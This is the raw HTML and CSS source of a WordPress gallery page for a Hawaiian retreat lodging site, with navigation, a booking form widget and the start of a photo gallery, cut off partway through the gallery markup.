					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/cropped-Kalani-Favicon-Logo.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Header Book Your Stay Buton */.dropbutton{background-color:#450D21;color:white;padding:14px;font-size:16px;border:none;cursor:pointer;height:45px;line-height:1.0em;color:white;border:0;font-family:"Montserrat";font-size:1.1em;font-weight:600;float:right;min-width:175px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.dropbutton:hover,.dropbuttonh:active,.dropbutton:focus{background-color:#D1AD54 !important}/* Header Book Your Stay Menu Container */.dropdownmenu{position:relative;display:inline-block;outline:none;float:right}/* Header Book Your Stay Menu Content */.dropdownmenu-content{display:none;position:absolute;background-color:rgb(69,13,33);color:white;min-width:180px;overflow:auto;padding:30px 50px 50px 50px;box-shadow:0 8px 16px rgba(0,0,0,0.3);right:0;margin:77px auto;text-align:center;z-index:888 !important}.dropdownmenu-content a{color:black;padding:12px 14px;text-decoration:none;display:block}.dropdownmenu a:hover{background-color:#f1f1f1}/* Header Book Now Button found inside Menu Content */.book-now-drop{background-color:#D1AD54 !important;height:45px;min-width:180px;line-height:1.0em;color:white;border:0;font-family:"Montserrat";font-size:1.1em !important;font-weight:600 !important;margin-top:1.4em !important}.book-now-drop:hover,.book-now-drop:active,.book-now-drop:focus{background-color:#FDD165 !important}/* Header Book Your Stay Menu input fields */.inputPad{padding:.3em;width:60%;text-align:center;margin:0 auto}.lblStyle{padding:20px}/* Show the dropdown menu (use JS to add this class to the .dropdown-content container when the user clicks on the dropdown button) */.show{display:block}/* Home page book now button */.book-now-home{height:45px;line-height:1.0em;background:#d1ad54 !important;color:white;border:0;font-family:"Montserrat";font-size:1.1em !important;font-weight:600 !important}.book-now-home:hover{background:#450D21 !important}/* Form Input Box Styles*/input{background:white !important;border:none;border-radius:0 !important}.input-pad{color:white;font-size:16px;font-weight:500;padding:5px;padding-right:25px}input::placeholder{color:black !important}/* Header Book Your Stay Menu Content. Little Hotelier widget class from HTML */form.ibe p{display:inline-block;text-align:center;margin:0 auto}/* Adjust existing wp styles */#main #content-wrap{padding-top:0;padding-bottom:50px}body{margin:0 !important}.elementor-nav-menu--dropdown.elementor-nav-menu__container{z-index:1}#kalani.com{overflow:visible}/* Adjust existing wp styles */#main #content-wrap{padding-top:0;padding-bottom:50px}/* Nav Menu Styles*/nav.elementor-nav-menu--dropdown a.elementor-item{font-size:1.6em;font-family:'Montserrat' !important}.elementor-menu-toggle[aria-expanded=true]{z-index:10}.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:inline-block;margin-right:0 !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media only screen and (max-width:1024px){.elementor-nav-menu--dropdown a{padding-top:.5em !important;padding-bottom:.5em !important;max-width:350px !important}}.elementor-nav-menu--dropdown a{width:550px !important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:none}.elementor-menu-toggle{position:relative}/*sub-menu items*/.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:1.23em;text-transform:uppercase;letter-spacing:.16em;font-family:'Montserrat' !important;margin-left:20px;padding-top:10px !important;padding-bottom:10px !important}/* Nav Menu Styles*/.elementor-nav-menu--dropdown{margin-top:80px;padding-top:40px;padding-bottom:40px}.column{float:left !important}.clearfix::after{content:"" !important;clear:both !important;display:table !important}.eicon-menu-bar{display:block;padding-right:120px}.eicon-menu-barhover{display:block;padding-right:100px;color:black}.menu{display:block;z-index:2}.content:hover a{color:#D1AD54 !important}.custom-header{margin:0 auto}/* Highlighted menu items color*/.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:hover{background-color:#d1ad54 !important;font-family:'Montserrat' !important}/* Mobile Nav Menu Styles*/@media (min-width:768px){.elementor-menu-toggle:after{content:'MENU';position:absolute;margin-left:38px;margin-top:-30px;font-family:'Montserrat' !important;font-size:.95em;font-weight:600}}/* END NAV MENU STYLES*//* CSS for Safari Calendar Picker */.ui-datepicker-calendar{background-color:white !important}.ui-widget-content{max-width:200px !important;max-width:200px !important;max-height:200px !important;font-size:.8em !important;color:#D1AD54 !important;z-index:999 !important;background-color:#ffffff !important}.ui-datepicker .ui-datepicker-title{color:#D1AD54 !important}.ui-icon .ui-icon-circle-triangle-w{color:#D1AD54 !important}.ui-widget-header{background-color:#ffffff !important}/*SAI*/.sai-sched,.sai-ben,.sai-don{width:80%;margin:0 auto}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{background-color:#d1ad54}#scroll-top:hover{background-color:#450d21}#scroll-top{color:#450d21}#scroll-top .owp-icon use{stroke:#450d21}#scroll-top:hover{color:#d1ad54}#scroll-top:hover .owp-icon use{stroke:#450d21}.page-header,.has-transparent-header .page-header{padding:34px 0 0 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:149px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:149px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:#d1ad54}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:301px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:233px}@media (max-width:767px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular page-template-default page page-id-3169 wp-custom-logo wp-embed-responsive wp-theme-oceanwp everest-forms-no-js eio-default oceanwp-theme dropdown-mobile content-full-screen page-header-disabled no-margins elementor-default elementor-kit-7 elementor-page elementor-page-3169" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="
https://www.googletagmanager.com/ns.html?id=GTM-P2SKJPN4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="149" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="23614" class="elementor elementor-23614 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-239ee8a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="239ee8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0a447f" data-id="d0a447f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39e4aee elementor-shape-circle elementor-grid-3 e-grid-align-left elementor-widget__width-auto elementor-widget elementor-widget-social-icons" data-id="39e4aee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9f83556" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e024de8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2d18f8a" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9c4a6af" data-id="9c4a6af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef713a9 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ef713a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://maps.app.goo.gl/ZqP6G8CFFuFv8Y3F9">12-6870 Kalapana &#8211; Kapoho Rd, Pāhoa, HI 96778</a> | <a href="tel:18087569530">(808) 756-9530</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-767ec123 custom-header elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="767ec123" data-element_type="section" id="custom-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a0ab398 clearfix" data-id="7a0ab398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c97d6f2 elementor-nav-menu--stretch column menu elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3c97d6f2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3c97d6f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://kalani.com/lodging/" class="elementor-item">Lodging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://kalani.com/wellness/" class="elementor-item">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12691"><a href="https://kalani.com/calendar/" class="elementor-item">Calendar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24576"><a href="https://kalani.com/edance/" class="elementor-sub-item">Ecstatic Dance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://kalani.com/host-your-event/" class="elementor-item">Host Your Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26002"><a href="https://kalani.com/hale-aloha/" class="elementor-item">Hale Aloha</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://kalani.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3169 current_page_item menu-item-6261"><a href="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/" aria-current="page" class="elementor-item elementor-item-active">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22773"><a href="https://kalani.com/faq/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://kalani.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c97d6f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://kalani.com/lodging/" class="elementor-item" tabindex="-1">Lodging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://kalani.com/wellness/" class="elementor-item" tabindex="-1">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12691"><a href="https://kalani.com/calendar/" class="elementor-item" tabindex="-1">Calendar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24576"><a href="https://kalani.com/edance/" class="elementor-sub-item" tabindex="-1">Ecstatic Dance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://kalani.com/host-your-event/" class="elementor-item" tabindex="-1">Host Your Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26002"><a href="https://kalani.com/hale-aloha/" class="elementor-item" tabindex="-1">Hale Aloha</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://kalani.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3169 current_page_item menu-item-6261"><a href="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22773"><a href="https://kalani.com/faq/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://kalani.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-936331d" data-id="936331d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390dc69a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="390dc69a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kalani.com">
			<img src="https://i0.wp.com/kalani.com/wp-content/uploads/2025/08/cropped-Kalani-1.png?fit=275%2C67&#038;ssl=1" title="cropped-Kalani-1.png" alt="cropped-Kalani-1.png" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7229e694" data-id="7229e694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ca6601e elementor-hidden-phone elementor-widget elementor-widget-html" data-id="4ca6601e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					    <div class="dropdownmenu">
          
        <button onclick="btnToggle()" class="dropbutton">
            BOOK YOUR STAY
        </button>
          
        <div id="Dropdown" class="dropdownmenu-content" >

        <form action="#" class="ibe" data-region="emea" data-channelcode="kalanihonuadirect">
        <p style"align-center">
          <label>Check In</label>
        <br />
            <input type="date" placeholder="mm/dd/yyyy"  name="check_in_date" type="date" id="customDatePick" />
        </p>
        <p>
          <label>Nights</label><br />
           <input name="number_nights" type="number" min="1" value="1" />
       </p>
        <p> 
         <label>Guests</label><br />
       <input max="7" min="1" name="number_adults" type="number" value="2" />
     </p>
     <p></p>
    <button class="book-now-drop" type="submit">Book Now</button>

</form>

    
    <script src="https://widget.siteminder.com/ibe.min.js"></script>
    </div>
    </div>
</div>
        </div>
    </div>
      
        <script>
      
        // JavaScript code to avoid dropdown
        // menu close
          
        // Clicking dropdown button will toggle display
        function btnToggle() {
            document.getElementById("Dropdown").classList.toggle("show");
        }
          
        // Prevents menu from closing when clicked inside
        document.getElementById("Dropdown").addEventListener('click', function (event) {
 
            event.stopPropagation();
        });
          
        // Closes the menu in the event of outside click
        window.onclick = function(event) {
            if (!event.target.matches('.dropbutton')) {
              
                var dropdowns = 
                document.getElementsByClassName("dropdownmenu-content");
                  
                var i;
                for (i = 0; i < dropdowns.length; i++) {
                    var openDropdown = dropdowns[i];
                    if (openDropdown.classList.contains('show')) {
                        openDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>  
    <script>
    

function changeClass(.eicon-menu-bar) {
    document.getElementById("column menu").className = ".eicon-menu-barhover";
}
    </script>
    
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="3169" class="elementor elementor-3169" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8cb9699 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="8cb9699" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1fb677" data-id="a1fb677" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-530544f elementor-widget elementor-widget-heading" data-id="530544f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Gallery</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-452b15e2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="452b15e2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dd794fb" data-id="1dd794fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56301d24 elementor-widget elementor-widget-gallery" data-id="56301d24" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
								<div class="elementor-gallery__titles-container e--pointer-none" aria-label="Gallery filter">
				
									<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="0">
						Nature					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="1">
						Cottages					</a>
										<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="2">
